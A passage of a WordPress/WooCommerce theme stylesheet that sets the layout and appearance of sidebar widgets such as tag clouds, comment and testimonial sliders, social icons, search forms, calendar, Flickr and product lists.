	 margin-bottom: 8px;
}
.widget-container select, .widget-container select option {
	max-width:100%;
}
.widget-container select, .widget-container select option{
	min-width:140px;
}

.widget-container.widget_nav_menu > div > ul {
	padding-left:0;
	margin-top:0;
	margin-left:0;
}
body .container .left-sidebar-content {
	padding-right:20px;
	padding-left: 5px
}
body .container .right-sidebar-content {
	padding-left:20px;
}
body .container .dark .left-sidebar-content , body .container .dark .right-sidebar-content {
	padding-top: 13px;padding-left:20px;padding-right: 20px
}

.left-sidebar-content .widget_title_wrapper, .right-sidebar-content .widget_title_wrapper {
	background: #000;
	border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;
	margin-bottom: 5px
}
.left-sidebar-content h3.widget-title,.right-sidebar-content h3.widget-title{
    line-height: 18px;
    font-size: 16px;
    padding:27px 10px 7px;
    margin: 0;
	color: #fff;
	display:inline-block;
	position:relative;
}
.left-sidebar-content h3.widget-title span,.right-sidebar-content h3.widget-title span{
	color: #fff;
	padding-right: 5px;
	font-size: 14px
}
.left-sidebar-content h3.widget-title:before,.right-sidebar-content h3.widget-title:before{
	content:"";position:absolute;top:-1px;left:0;right:0;height:1px; 
}
.left-sidebar-content h3.widget-title:after,.right-sidebar-content h3.widget-title:after{
	content:"";position:absolute;bottom:-1px;left:0;right:0;height:1px;
}
.left-sidebar-content .widget-container,.right-sidebar-content .widget-container, 
.left-sidebar-content .rev_slider_wrapper,.right-sidebar-content .rev_slider_wrapper {
    margin-top: 40px;
	overflow:hidden;
	padding-top:0;
	clear: both;
}
.left-sidebar-content .widget-container.first,.right-sidebar-content .widget-container.first, 
.left-sidebar-content .rev_slider_wrapper.first,.right-sidebar-content .rev_slider_wrapper.first,
.left-sidebar-content .widget-container:first-child,.right-sidebar-content .widget-container:first-child, 
.left-sidebar-content .rev_slider_wrapper:first-child,.right-sidebar-content .rev_slider_wrapper:first-child {
    margin-top: 0!important;
	padding-top:0;
}
.left-sidebar-content .widget-container:first-child,.right-sidebar-content .widget-container:first-child {
    margin-top: 0;
}
#right-sidebar .xoxo {
	padding-right:0;
	padding-left:0;
	margin-top:0;
}
#left-sidebar .xoxo {
	padding-left:0;
	padding-right:0px;
	margin-top:0;
}
#footer h3.widget-title a {
	font-size:18px;
}
/*==============================================================*/
/*                 WORDPRESS WIDGET - 15 WIDGETS                */
/*==============================================================*/
/* 2. TAG CLOUD */

.widget_tag_cloud .tagcloud ,.widget_product_tag_cloud .tagcloud {
    overflow: hidden;
	padding-top: 10px
}
#footer .widget_tag_cloud .tagcloud a,#footer .widget_product_tag_cloud .tagcloud a{}
.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a  {
    display: inline-block;
    float: left;
	font-size:12px !important;
    line-height: 14px;
	padding:1px 10px;
    margin: 0 0 2px 0;
    -webkit-font-smoothing: antialiased;
	font-weight:700;
	background:transparent;
	color: #505050
}
.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{ text-decoration: underline}

/* 4. WIDGET COMMENT LIST - RECENT COMMENT CUSTOM */
.widget-container.widget_recent_comments_custom{position:relative;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul{margin:0;}
.widget_recent_comments_custom  div.avatar{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:50px;height:50px;margin:0 10px 0 0;display:inline-block;position:absolute;top:10px;left:32px;right:auto;bottom:auto}
.widget_recent_comments_custom  img.avatar{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:50px;height:50px;}
.widget_recent_comments_custom  .wd_info_comment  > span,.widget_recent_comments_custom  .wd_info_comment  > span a{display:inline-block;text-transform:uppercase;font-size: 11px;inline-block}
.widget_recent_comments_custom  .wd_info_comment span.twitter{position:relative;line-height:16px;display:block;}
.widget_recent_comments_custom  .wd_info_comment span.twitter a{font-size:10px;line-height:12px;font-weight:400;}
.widget_recent_comments_custom  .wd_info_comment span.twitter:before{margin-right:5px;content: "\f099";font-family: 'FontAwesome';font-size:18px;}


/* BUTTON SLIDER */
.widget-container.widget_recent_comments_custom .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.widget_recent_comments_custom .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.widget_recent_comments_custom .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_recent_comments_custom .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
/* 5. VIDEO WIDGET */
.ew-video iframe {
    max-width: 100%;
}
.ew-video .description {
    font-weight: bold;
    color: #646464;
}
.ew-video .hide iframe {
    display: none;
}
.ew-video .hide .description {
    display: none;
}
.ew-video ul li a {
    padding-left: 20px;
    display: inline-block;
    position: relative;
    text-transform: capitalize;
}
.ew-video ul li a:before {
    content: "\f008";
    position: absolute;
    left: 0;
    top: 0;
    font-family: FontAwesome;
    display: inline-block;
}
/* 6. WIDGET TWITTER */
.widget_twitterupdate {
    position: relative;
}
.widget_twitterupdate ul {
    margin: 20px 0 0 0;
}
.widget_twitterupdate ul li.status-item {
    list-style: none;
    position: relative;
    display: block;
    margin-bottom: 20px;padding-left:25px;
}
.widget_twitterupdate ul li.status-item:before{
	content: "\f099";position:absolute;top:2px;left:0;font-size:16px;line-height:16px;font-family: FontAwesome;
}
.widget_twitterupdate ul li.status-item .date-time {
    margin-top: 5px;
}
.widget_twitterupdate ul li.status-item .date-time a {
    font-weight:bold;
    font-size: 12px;
}
.widget_twitterupdate ul li.status-item .tweet-content {
    line-height: 16px;
}
.widget_twitterupdate ul li.status-item .tweet-content a {
    font-weight: normal;
    font-size: 12px;
}
.widget_twitterupdate ul li .avatar img {
    margin: 0;
}
.widget_twitterupdate ul li .avatar {
    display:none;
}
.widget_twitterupdate .follow-us-heading {
    position: absolute;
    right: 0;
    top: 12px;
}
.widget-container.widget_twitterupdate .widget-title.heading-title{
	padding-right:85px;
}
.widget_twitterupdate .follow-us-heading:before {
    position: absolute;
    content:"\f0da";
	font-family:FontAwesome;
	font-weight:normal;
	top:1px;right:5px;
	width:15px;
	height:20px;
	color:#fff;
	text-align:right;
	font-size:10px;
}
.widget_twitterupdate .follow-us-heading a {
    font-size: 11px;
	font-weight:bold;
	padding-right:16px;
	color:#fff;
}
.widget_twitterupdate .follow-us-heading a:hover{
	text-decoration:underline;
}
/* 7. WIDGET POPULAR POSTS - RECENT POSTS SLIDER FOR */
/* WD RECENT POST */
.widget_customrecent ul li {
    position: relative;
	margin-bottom:22px;
	line-height:18px;
	min-height:70px;
}
.widget_customrecent ul li.last{
	margin-bottom:10px;
}
.widget_customrecent  .author{
	font-size:11px;
	letter-spacing:0;
	line-height:14px;
	position:relative;
	padding-left:17px;
}
.widget_customrecent  .author{
	margin-right:12px;
}
.widget_customrecent  .time,.widget_recent_comments_custom .time,.tabs-comments-list .time{
	font-size:11px;
	letter-spacing:0;
	margin:5px 0 5px 0;
	line-height:14px;
	display:inline-block;
}
.widget_customrecent p.title{
	margin-bottom:7px;
}
.widget_customrecent p.title > a{
    font-size: 14px;
	line-height:18px;
	text-transform:uppercase;
}
.widget_customrecent ul li .detail{
    position: relative;
    padding-right: 40px;
    min-height: 40px;
}
.widget_customrecent ul li .entry-meta{
    width: 28px;
    height: auto;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
}
.widget_customrecent ul li .entry-title a{
    display: inline-block;
    margin: 0 0 4px;
	line-height:16px;
}
.widget_customrecent ul li  .entry-desc{
	line-height:18px;
}
.widget_customrecent ul li .entry-meta .entry-date-day{
    width: 100%;
    display: inline-block;
    font-size: 18px;
    border-width: 0 0 1px;
    border-style: solid;
    padding-bottom: 3px;
}
.widget_customrecent ul li .entry-meta .entry-date-month{
    width: 100%;
    display: inline-block;
    font-size: 9px;
    text-transform: uppercase;
}
.widget_customrecent ul li .image{
	position:absolute;
	left:0;
	top:0;
	width:70px;
	height:70px;
}
/* 8. WIDGET SOCIAL */
.widget_social ul {
    overflow: hidden;
	padding:0;
	margin:0 0 12px;
}
.widget_social ul li {
    list-style: none;
    display: inline-block;
    float: left;
    overflow: hidden;
    height: 16px;
	line-height: 16px;
	margin: 0 10px 0 0px;
	position: relative;
	color: transparent;
}
.widget_social ul li a {
    
}
.widget_social ul li a:hover{
	filter:grayscale(100%);
	-webkit-filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
}
#footer .social-icons li a:hover{
	filter:none;
	-webkit-filter:none;
	-moz-filter:none;
	filter:none;
}
.widget_social ul li:before {display: none!important;}
.widget_social ul li span {
    font-size: 0;
    line-height: 0;
}
.widget_social ul li.icon-facebook, .widget_social ul li.icon-twitter, .widget_social ul li.icon-flickr, .widget_social ul li.icon-vimeo, .widget_social ul li.icon-rss {
    width: 16px;
	
}

.widget_social ul li.icon-facebook a:before, .widget_social ul li.icon-twitter a:before, .widget_social ul li.icon-flickr a:before, .widget_social ul li.icon-vimeo a:before, .widget_social ul li.icon-rss a:before {
background: url("../images/social.png") no-repeat;
content: "";
position: absolute;
top: 0;
right: auto;
left: 0;
height: 16px;
width: 16px;
}
.widget_social ul li.icon-twitter a:before {
background-position: -26px 0;
}
.widget_social ul li.icon-pin a:before {
background-position: -52px 0;
}
.widget_social ul li.icon-rss a:before {
background-position: -78px 0;
}
.widget_social ul li.icon-vimeo a:before {
background-position: -104px 0;
}
.widget_social ul li.icon-flickr a:before {
background-position: -52px 0;
}
/* 4 ======================= SEARCH FORM ====================== */
#searchform {
	overflow:hidden;
	background:#fff;
	display:block;
}
#searchform .bg_search {
	position:relative;
	width:100%;
	padding-right:0;
}
#searchform .bg_search input#searchsubmit{
	margin-top:20px;
}
#header #searchform .bg_search input#searchsubmit{
	margin:0;
}
#header #searchform .bg_search #s{
	border:0;
}
#searchform .bg_search #s {
	display:inline-block;
	width:90%;
	background:#fff;	
	font-size:12px;
	line-height:16px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;
	margin:0;
}

#header .header_search {
	height:38px;
	transition: all 0.3s ease-in-out 0s;-moz-transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s;
	position:absolute;right:10px;top:10px;text-align: right
}
#header .bg_search #s {
	width:300px;
	height:38px;
	position:relative;
	z-index:1;
	padding:0 30px 0 10px;
	line-height:32px;
	border:0;	
}

#header .header_search #searchform {
	margin:0;
}

.ie8 #header .bg_search #s{
	padding-top:2px;
	padding-bottom:0;
	line-height:32px;
}
/*  */
.ie8 #header .bg_search input[id^="s-"] {
	padding-top:2px;
	padding-bottom:0;
	line-height:38px;
}

form[id^="searchform-"]{
	overflow:hidden;
	display:block;
}

form[id^="searchform-"] .bg_search {
	width:100%;
	padding-right:0;
}
form[id^="searchform-"] .bg_search > div{
display: inline-block;
max-width: 100%;
height: 30px;
border: 1px solid #fff;
background: #fff;
margin: 0;
border-radius: 4px;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
position: relative;
background: #fff;
float: right;
width: 320px;
}
.light-theme form[id^="searchform-"] .bg_search > div {
	border-color: #d6d6d6
}
form[id^="searchform-"] .bg_search input[id^="searchsubmit-"] {
	margin-top:10px;
}
#header form[id^="searchform-"] .bg_search input[id^="searchsubmit-"] {
	margin:0;
}
#header form[id^="searchform-"] .bg_search input[id^="s-"] {
	border:0;
}
form[id^="searchform-"] .bg_search input[id^="s-"]  {
	display:inline-block;
	width:100%;
	background:#fff;	
	font-size:12px;
	line-height:16px;
	padding:7px 30px 6px 10px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;
	margin:0;
}
#header form[id^="searchform-"] .bg_search input[id^="searchsubmit-"]  {
	position:absolute; top: 0;
	width: 30px;
	height: 30px;
	background: url(../images/search.png) no-repeat 50% 50%;
	font-size: 0;
	color: transparent;
	z-index: 1;
	border: 0;
	padding: 0;
	border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	-webkit-border-radius: 0 4px 4px 0;
}
.left-sidebar form[id^="searchform-"] .bg_search > div,
.right-sidebar form[id^="searchform-"] .bg_search > div{
	height: auto;
	background: none;
	border: none
}
#header .header_search:hover form[id^="searchform-"] .bg_search input[id^="searchsubmit-"]{background:url(../images/ic-search-hover.png) left center no-repeat;}
/* */
/* 10. WIDGET SEARCH */
.widget_search .bg_search input.search-input{
	margin:0 0 10px;
	width:100%;
	cursor:pointer;
}
.widget_search .bg_search input[id^="searchsubmit-"]{
	cursor:pointer;
}

/* 11. WIDGET RECENT COMMENTS */
.widget_recent_comments ul li {
    display: block;
    padding: 0 0 7px;
	line-height:18px;
}
/* 13. WIDGET NAV */
.widget_nav_menu ul li {
	display:block;
}
/* 14. WIDGET CALENDAR */
#wp-calendar {
    width: 100%;
    text-align: center;
    border: 1px solid;
}
#calendar_wrap {
	padding-left:0;
}
#wp-calendar caption {
    padding: 5px 0;
    text-transform: uppercase;
	border-width:0;
	border-style:solid;
	color:#fff;
	font-weight:bold;
}
#wp-calendar thead tr th {
    border: 0;
    letter-spacing: 0;
    padding:2px 0;
    text-align: center;
}
#wp-calendar tbody tr td {
    position: relative;
    z-index: 10;
    letter-spacing: 0;
    padding: 0;
    text-align: center;
	white-space:nowrap;
}
#wp-calendar tfoot tr td {
    border: 0;
    letter-spacing: 0;
    padding: 0;
    text-align: center;
}
#wp-calendar tfoot td#prev {
    text-align: left;
    padding: 0 0 5px 5px;
}
#wp-calendar tfoot td.pad {
    text-align: center;
}
#wp-calendar tfoot td.pad a {
    font-weight: bold;
}
#wp-calendar tfoot td#next {
    text-align: right;
    padding: 0 5px 5px 0;
}
#wp-calendar tfoot td#next a {
    font-weight: bold;
}
/* 15. WIDGET ALPHABET PRODUCTS */
.alphabet-products {
    overflow: hidden;
    display: inline-block;
    float: right;
}
.alphabet-products h3 {
    display: inline-block;
    float: left;
    margin: 0 30px 0 0;
}
.alphabet-products ul {
    overflow: hidden;
    display: inline-block;
    float: left;
    margin: 0;
	padding-left:0;
}
.alphabet-products ul li {
    display: inline-block;
    float: left;
    list-style: none;
}
.alphabet-products ul li a {
    text-transform: uppercase;
    line-height: 16px;
    margin: 0 6px 0 0;
	font-weight:normal;
	padding: 0 3px;
	display:inline-block;
	text-align:center;
	min-width:21px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
}
.alphabet-products ul li a:hover{
	color:#fff;
}
.widget_productaz {
    overflow: hidden;
}
/* 16. WIDGET FLICKR */
.widget_flickr .wrap {
    overflow: hidden;
	padding:15px 20px;
}
.widget_flickr div.flickr_badge_image {
    overflow: hidden;
    display: inline-block;
    float: left;
}
.widget_flickr div.flickr_badge_image.end {
    clear: right;
}
.widget_flickr div.flickr_badge_image.end:after {
    width: 100%;
    clear: both;
    display: block;
    content: "";
}
.widget_flickr div.flickr_badge_image a {
    display: block;
	overflow:hidden;
	width: 58px;
    height: 58px;
	padding: 1px;
    margin: 0 4px 5px 0;
	border-width: 1px;
    border-style: solid;
	border-color:#fff;
}
.widget_flickr div.flickr_badge_image a img {
    width: 60px;
    height: 60px;
	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}
.widget_flickr div.flickr_badge_image a img:hover{
	transform: scale(1.2,1.2);
    -webkit-transform: scale(1.2,1.2);
    -moz-transform: scale(1.2,1.2);
    -o-transform: scale(1.2,1.2);
}
.ie .widget_flickr div.flickr_badge_image a img:hover{transform: none}
.widget_flickr a.see-more {
    float: left;
    font-size: 12px;
	position:relative;
	margin-right:30px;
	font-weight:bold;
}
.widget_flickr a.see-more:after{
	position:absolute;
	content:"\f0da";
	font-family:FontAwesome;
	top:0;
	right:-30px;
	width:20px;
	height:20px;
	font-size:10px;
	line-height:18px;
}
.widget_flickr .fix {
    width: 100%;
    clear: both;
    min-height: 1px;
}
/* 17. WIDGET SUBSCRIPTION */
.widget_subscriptions{ text-align: center}
.widget_subscriptions input.subscribe_email {
    padding: 8px 15px 8px 15px;
	height:36px;
	max-width:310px;
	border:1px solid;
	line-height:18px;
	width:100%;
}
.widget_subscriptions .subscribe_widget{overflow:hidden; padding-bottom: 24px;border-bottom: 1px solid rgba(255,255,255,0.05)}
.widget_subscriptions button.button {
    float:left;
	clear:both;
}
.widget_subscriptions .subscribe_widget .newsletter span {
    display: inline-block;
    padding: 0 0 10px;
	font-size:11px;
    margin: 0 0 10px;
	line-height:normal;
	color: #a0a0a0
}
.widget_subscriptions .subscribe_widget form {
    display: inline-block;
    width: 100%;
}
.widget_subscriptions .subscribe_widget form p {
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
}
.widget_subscriptions .subscribe_widget form p.subscribe-email {
    margin: 0 0 10px;
	width:100%;
	float:left;
	position:relative;
	max-width:310px;
}
/* 18. WIDGET ADS */
.left-sidebar-content .widget-container.widget_emads,.right-sidebar-content .widget-container.widget_emads {
    margin-bottom: 5px;
}
.left-sidebar-content .widget-container.widget_emads img,.right-sidebar-content .widget-container.widget_emads img {
    max-width: 100%;
    height: auto;
    display: block;
	width:100%
}
/* 19. SAMPLE BLOCK */
ul.sample-block {
    margin: 0;
}
ul.sample-block li:first-child {
    padding-top: 0;
    border: 0;
}
ul.sample-block li {
    list-style: none;
    padding: 15px 0 20px;
    border-width: 1px 0 0;
    border-style: dotted;
}
ul.sample-block li.last {
    padding-bottom: 0;
}
ul.sample-block li p {
    margin: 3px 0 0;
    line-height: 13px;
}
ul.sample-block li a {font-weight: bold;}
ul.sample-block li a.link-sidebar-01 {
    color: #6E4B8F;
}
ul.sample-block li a.link-sidebar-02 {
    color: #CB4239;
}
ul.sample-block li a.link-sidebar-03 {
    color: #89AC58;
}
ul.sample-block li a.link-sidebar-04 {
    color: #69A3B3;
}

ul.sample-block li a.link-sidebar-05 {
    color: #CAAE3C;
}
/* 20. WIDGET RSS */
.widget_rss .widget-title img {
    margin-bottom: 0;
}
.widget_rss ul li {
    margin-top: 10px;
}
.widget_rss ul li:first-child {
    margin-top: 0;
}
.widget_rss ul li a.rsswidget {
    margin-right: 5px;
}
/* 21. WIDGET TEXT */
#footer .textwidget p {
    margin-bottom: 15px;
}
#footer .textwidget ul.menu {
    overflow: hidden;
    margin-left: 0;
}
#footer .textwidget ul.menu > li { line-height: 22px;}
/* 22. WIDGET POPULAR PRODUCT */
html .woocommerce ul.cart_list li:hover img, html .woocommerce ul.product_list_widget li:hover img, html .woocommerce-page ul.cart_list li:hover img, html .woocommerce-page ul.product_list_widget li:hover img{
/*	filter:grayscale(100%);
	-webkit-filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");*/
}
/* 23. WIDGET TESTIMONIAL */
body .wd-content .wd_widget_testimonial{position:relative;padding:2px;}
body .wd-content .wd_widget_testimonial .testimonial-content{margin-bottom:12px;position:relative;padding-left:25px;}
body .wd-content .wd_widget_testimonial .testimonial-content:before{content: "\f10d";position:absolute;top:-5px;left:-10px;right:auto;bottom:auto;font-size:25px;line-height:25px;font-family: 'FontAwesome';}
/* slider */
body .wd-content .wd_widget_testimonial .widget_testimonial_list_inner.wp_slider .testimonial-item {
	border-width:1px 1px 0 1px;border-style:solid;
}
/*=*/
/* no slider */
body .wd-content .wd_widget_testimonial .testimonial-item {
	border-width:1px 1px 1px 1px;border-style:solid;
}
/*=*/
body .wd-content .wd_widget_testimonial .testimonials .testimonials-list > div{margin-bottom:20px;display:inline-block}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info{padding:8px 10px 0 85px;position:relative}
body .wd-content .wd_widget_testimonial .testimonial-item .avatar{position:absolute;left:25px;right:auto;bottom:auto;top:0;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info > a,body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter{display:block;line-height:16px;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter a{font-size:10px;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter{position:relative;padding:0 0 0 23px;display:inline-block}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter:before{content: "\f099";font-family: 'FontAwesome';font-size:18px;position:absolute;left:0;top:0;bottom:auto;right:autol}
body .wd-content .wd_widget_testimonial .testimonials-list a:hover{text-decoration:underline}
body .wd-content .wd_widget_testimonial .widget-title:before,body .wd-content .wd_widget_testimonial .widget-title:after{display:none}
body .wd-content .wd_widget_testimonial .widget-title{width:100%;text-align:center;border:1px solid;font-size:18px;line-height:22px;font-weight:700;padding:10px 30px;}
body .wd-content .wd_widget_testimonial .wd_widget_testimonial_wrapper{
	
}
body .wd-content .wd_widget_testimonial .slider_control .next{
	position:absolute;
	right:10px;
	bottom:12px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
body .wd-content .wd_widget_testimonial .slider_control .prev{
	z-index:9;
	position:absolute;
	bottom:12px;
	right:auto;
	left:10px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
body .wd-content .wd_widget_testimonial .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
body .wd-content .wd_widget_testimonial .slider_control .prev:hover{
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
/* 24. WIDGET FEATURED */	
.widget_woothemes_features .feature-title {
    line-height: 16px;
    margin: 0 0 10px;
	padding:0;
}
.widget_woothemes_features .feature-title a {
    line-height: 14px;
}
.widget_woothemes_features  .feature-content{
	line-height:16px;
}
.widget_woothemes_features .feature {
    margin: 0 0 30px;
}
.widget_woothemes_features .feature.last {
    margin: 0;
}
/* 25. WIDGET SLIDER */
.left-sidebar-content .rev_slider_wrapper {
    margin-bottom: 35px!important;
}
#right-sidebar .rev_slider_wrapper .tp-rightarrow.default,
#left-sidebar .rev_slider_wrapper .tp-rightarrow.default,
#right-sidebar .rev_slider_wrapper .tp-leftarrow.default,
#left-sidebar .rev_slider_wrapper .tp-leftarrow.default {display: none!important;}
#right-sidebar .rev_slider_wrapper .tp-bullets,
#left-sidebar .rev_slider_wrapper .tp-bullets {bottom: 0!important;}
/*==============================================================*/
/*                 WD SHOP WIDGET WIDGET                        */
/*==============================================================*/
/* WD SHOP BY COLOR */
.widget-container.widget_wd_pc_color_nav{
	overflow:visible;
}
.widget_wd_pc_color_nav ul li {
	line-height:26px;
	float:left;
	width:20px;height:20px;
	position:relative;
	z-index:2;
}
.widget_wd_pc_color_nav ul li small {
    position: relative;
    top: 4px;
    font-size: 14px;
    line-height: 12px;
    float: right;
	display:none
}
.widget_wd_pc_color_nav ul{
	display: inline-block
}
.widget_wd_pc_color_nav ul li a span {
    padding: 0 5px;
    font-size: 12px;
}
.widget_wd_pc_color_nav ul li a img {
    margin-bottom: 0;
}
.widget_wd_pc_color_nav ul li.chosen a {
    cursor: default;
}
.widget_wd_pc_color_nav ul li a{
	position:relative;
	float:left;
	z-index:1;
	width:20px;height:20px;display:inline-block;
}
.widget_wd_pc_color_nav ul li a img{
	position:relative;
	z-index:3;
}
.widget_wd_pc_color_nav ul li.chosen a,.widget_wd_pc_color_nav ul li:hover a,.widget_wd_pc_color_nav ul li.chosen,.widget_wd_pc_color_nav ul li:hover{
	z-index:4;
}
.widget_wd_pc_color_nav ul li div.bg-hover{	
	border:2px solid #fff;
	box-shadow: 0 0 2px #333;
	position:absolute;
	top:-2px;
	left:-2px;
	right:-2px;
	bottom:-2px;
	z-index:2;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	opacity:0; filter:alpha( opacity=0)
}
.widget_wd_pc_color_nav ul li.chosen div.bg-hover,
.widget_wd_pc_color_nav ul li:hover div.bg-hover{
	opacity:1; filter:alpha( opacity=100)
}
/*==============================================================*/
/*             WOO COMMERCE WIDGET - 15 WIDGETS                 */
/*==============================================================*/
.widget-container.woocommerce .star-rating ,html body.woocommerce .widget-container.woocommerce .star-rating,html body.woocommerce-page .widget-container.woocommerce .star-rating {
	
}
/* 1. WOOCOMMERCE BEST SELLER - 2. WOOCOMMERCE FEATURED PRODUCTS - 3. WOOCOMMERCE ON SALE 
   4. WOOCOMMERCE RANDOM PRODUCTS - 5. RECENTLY VIEWED PRODUCTS - 6. WOOCOMERCE RECENT PRODUCTS 
   7. WOOCOMMERCE RECENT VIEWED PRODUCTS - 8. WOOCOMMERCE TOP RATED PRODUCTS - 9 WOOCOMMERCE CART */
.widget-container.woocommerce.widget_shopping_cart{
	overflow:hidden;
}   
.widget-container.woocommerce.widget_shopping_cart  p.buttons a.button{
	float:left;
	margin-right:10px;
	margin-bottom:6px;
} 
.widget-container.woocommerce.widget_shopping_cart  p.buttons a.button.checkout{
	margin-right:0;
}

html .widget-container.woocommerce  ul.cart_list li, html .widget-container.woocommerce  ul.product_list_widget li, 
html .woocommerce-page .widget-container ul.cart_list li, html .woocommerce-page .widget-container ul.product_list_widget li,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li {
    position: relative;
    min-height: 70px;
}
html .woocommerce ul.cart_list li.empty, html .woocommerce-page ul.cart_list li.empty {
    padding: 0;
	min-height: 0;
}
html #footer .woocommerce ul.cart_list li, html #footer .woocommerce ul.product_list_widget li, 
html .woocommerce-page #footer ul.cart_list li, html .woocommerce-page #footer ul.product_list_widget li {
    padding-right: 64px;
    padding-left: 0;
    min-height: 44px;
}
html #footer .woocommerce ul.cart_list li img, 
html #footer .woocommerce ul.product_list_widget li img, 
html #footer .woocommerce-page ul.cart_list li img, 
html #footer .woocommerce-page ul.product_list_widget li img {
    right: 0;
    left: auto;
}
html .woocommerce ul.cart_list li:first-child, html .woocommerce ul.product_list_widget li:first-child, 
html .woocommerce-page ul.cart_list li:first-child, html .woocommerce-page ul.product_list_widget li:first-child {
    padding-top: 0;
}

ul.cart_list li a,ul.product_list_widget li > a,
html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li > a, 
html .woocommerce-page ul.cart_list li a, html .woocommerce-page ul.product_list_widget li > a {
    display: block;
}
html .woocommerce ul.cart_list li img, html .woocommerce ul.product_list_widget li img, 
html .woocommerce-page ul.cart_list li img, html .woocommerce-page ul.product_list_widget li img,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail img,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > a.thumbnail img{
    position: relative;
	margin-bottom:0;
    width: 60px;
    height: auto;   
	float:left;
    transition: all 0.3s ease-in-out 0s;-moz-transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s;
	box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;
}
html .woocommerce ul.cart_list li:first-child img, html .woocommerce ul.product_list_widget li:first-child img, 
html .woocommerce-page ul.cart_list li:first-child img, html .woocommerce-page ul.product_list_widget li:first-child img,.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li:first-child > a.thumbnail img,.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li:first-child > a.thumbnail img{
	top:0;
}
html .woocommerce ul.cart_list li:hover img, html .woocommerce ul.product_list_widget li:hover img, 
html .woocommerce-page ul.cart_list li:hover img, html .woocommerce-page ul.product_list_widget li:hover img {	
}
html .woocommerce ul.cart_list li:first-child img, html .woocommerce ul.product_list_widget li:first-child img, 
html .woocommerce-page ul.cart_list li:first-child img, html .woocommerce-page ul.product_list_widget li:first-child img {}
html .woocommerce ul.cart_list li img:hover, html .woocommerce ul.product_list_widget li img:hover, 
